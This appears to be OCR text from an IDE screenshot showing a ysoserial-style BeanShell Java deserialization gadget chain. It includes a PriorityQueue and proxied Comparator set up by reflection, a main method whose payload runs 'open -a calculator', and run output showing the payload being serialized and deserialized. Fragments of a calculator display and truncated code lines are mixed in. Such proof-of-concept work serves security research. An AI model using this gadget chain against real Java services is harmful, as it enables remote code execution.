 199 </dependency>
200 <!-- <dependency>-->
201 <!-- <groupId>org.beanshell</groupId>-->
202 <!-- <artifactId>bsh</artifactId>-->
203 <!-- <version>2.0b5</version>-->
2 10
project › dependencies
BeanShell.java
60
61 Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(), new Class<?>[]{Comparator.class
62
63 final PriorityQueue<Object> priorityQueue = new PriorityQueue<~>(2, comparator);
64 Object[] queue = new Object[] {1,1};
65 Reflections.setFieldValue(priorityQueue, "queue", queue);
66 Reflections.setFieldValue(priorityQueue, "size", 2);
67
68 return priorityQueue;
69 }
70
71 private Class<?> loader(String className,String jarFilePath) throws Exception{...}
82
83 public static void main(String[] args) throws Exception {
84 args = new String[]{"rely_jar:/Users/bearcat/Desktop/bsh-2.0b1.jar@cmd:open -a calculator"};
85 PayloadRunner.run(BeanShell.class, args);
86 }
87 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: BeanShell
/Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
objc[65074]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java (0x10e3e64c0) and /Library/Java/Ja
generating payload object(s) for command: 'rely_jar:/Users/bearcat/Desktop/bsh-2.0b1.jar@cmd:open -a calculator'
serializing payload
deserializing payload
experiment: creating class manager